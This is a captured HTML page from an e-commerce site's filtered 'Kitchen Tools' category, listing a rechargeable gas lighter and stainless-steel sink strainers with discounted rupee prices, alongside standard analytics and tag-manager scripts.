

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201
body_size: 35212
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Kitchen Tools</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Kitchen Tools
" />
    <meta name="keywords" content="Kitchen Tools
">
	<link rel="canonical" href="https://shoppingekart.com/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201" />
	
	<meta property="og:title" content="Kitchen Tools">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201">
		<meta property="og:description" content="Kitchen Tools
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Minimum Qty	</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_119"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_119" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_120"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_120" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_121"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_121" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">4 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_122"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_122" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_123"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_123" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">6 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_124"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_124" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">7 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_125"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_125" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">8 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_126"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_126" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">9 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_127"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_127" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">10 </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=7_128"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_128" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1"> </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Color </button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_195"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_195" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Blue </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_196"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_196" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Green </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_197"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_197" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Pink </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_198"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_198" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Red </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_199"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_199" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Yellow </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_200"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_200" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Multi Color </label></a></li>								
																		<li><a  href="/category/Kitchen-Tools/&filters%5B%5D=10_193&filters%5B%5D=11_201&filters[]=11_201"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_201" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Kitchen Tools</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																		<li><a href="category/Home--Kitchen/">Home & Kitchen</a></li>  
																											<li><a href="category/Kitchen--Dining/">Kitchen & Dining</a></li>  
																		<li><a href="javascript:void(0);">Kitchen Tools</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p></p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 11 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Electric-Gas-Lighter-USB-CType-Rechargeable-Kitchen-Lighter-Flexible--Windproof-for-Grill-BBQ-Camping-Kitchen/">
																										<img src="https://shoppingekart.com/images/product-images/small_17595739051357505866.jpg" alt="img">
																									</a>
																																				<span class="onsale">66% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Electric Gas Lighter USB C-Type Rechargeable Kitchen Lighter Flexible  Windproof, for Grill, BBQ, Camping, Kitchen" href="product/Electric-Gas-Lighter-USB-CType-Rechargeable-Kitchen-Lighter-Flexible--Windproof-for-Grill-BBQ-Camping-Kitchen/">
													<h3 class="product-title theme_color">Electric Gas Lighter USB C-Type Rechargeable Kitchen Lighter Flex</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>169</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2243);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2243);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2243);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2243" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Set-of-3-Pcs-MaterialStainless-Steel-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1620728969132247460.jpg" alt="img">
																									</a>
																																				<span class="onsale">60% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Set of 3 Pcs, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Set-of-3-Pcs-MaterialStainless-Steel-/">
													<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1774);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1774);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1774);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1774" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-7-CM-MaterialStainless-Steel-/">
																										<img src="https://shoppingekart.com/images/product-images/small_16207289691530331232.jpg" alt="img">
																									</a>
																																				<span class="onsale">67% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Strainer, Sink Strainers for Kitchen Sinks ( Inner Ring Size- 7 CM, Material-Stainless Steel )" href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-7-CM-MaterialStainless-Steel-/">
													<h3 class="product-title theme_color">Kitchen Sink Strainer Stainless Steel, kitchen Sink Drain Straine</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>99</ins> <del><i class="fas fa-rupee-sign"></i>299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1773);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1773);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1773);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1773" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Kitchen-Sink-Strainer-Stainless-Steel-kitchen-Sink-Drain-Strainer-Sink-Strainers-for-Kitchen-Sinks--Inner-Ring-Size-65-CM-MaterialStainless-Steel-/">
																										<img src="https://shoppingekart.com/images/product-images/small_16207289681041597562.jpg" alt="img">
																									</a>
																																				<span class="onsale">68% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
